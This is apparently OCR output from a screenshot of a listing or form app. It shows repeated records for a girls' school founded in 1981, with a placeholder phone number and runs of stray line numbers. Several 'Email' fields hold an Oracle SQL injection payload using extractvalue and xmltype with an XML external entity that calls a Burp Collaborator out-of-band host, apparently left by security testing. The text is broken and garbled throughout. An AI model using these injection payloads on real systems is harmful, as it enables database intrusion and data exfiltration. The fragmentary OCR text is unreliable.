
1722
1723
1724
1725
1726
1727
1728
1
test
1738
1739
1740
1741
1742
1743
1744
1
Sri RKM Sarada Vidyalaya Model Hr. Sec. School For
Girls
1754
1755
1756
1757
1758
1759
1760
1
Year: 1981
1770
1771
1772
1773
1774
1775
1776
1
Email: (select extractvalue(xmltype('<?xml
version="1.0" encoding="UTF-8"?><!DOCTYPE root [
1786
1787
1788
1789
1790
1791
1792
1
<!ENTITY % mklyi SYSTEM
"http://pib6fkz76lrat1br9vdd6qxk3b93x6ly8uwj.burpcollab'||'ora
1802
1803
1804
1805
1806
1807
1808
1
from dual)
Contact Number: 9865432100
1818
1819
1820
1821
1822
1823
1824
1
1834
1835
1836
1837
1838
1839
1840
1
test
1850
1851
1852
1853
1854
1855
1856
1
Sri RKM Sarada Vidyalaya Model Hr. Sec. School For
Girls
1866
1867
1868
1869
1870
1871
1872
1
Year: 1981
Email: test@test.com'||(select
1882
1883
1884
1885
1886
1887
1888
1
extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %
1898
1899
1900
1901
1902
1903
1904
1
mklyi SYSTEM